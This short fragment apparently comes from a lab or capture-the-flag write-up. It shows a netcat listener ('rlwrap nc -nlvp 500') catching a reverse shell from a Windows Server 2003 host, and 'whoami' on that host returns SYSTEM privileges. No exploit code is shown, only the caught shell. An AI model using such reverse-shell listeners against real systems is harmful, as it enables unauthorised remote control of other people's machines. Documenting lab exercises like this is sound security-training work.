 ❯ rlwrap nc -nlvp 500
Listening on 0.0.0.0 500
Connection received on 10.10.10.15 1037
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\tmp>whoami
whoami
nt authority\system
C:\tmp>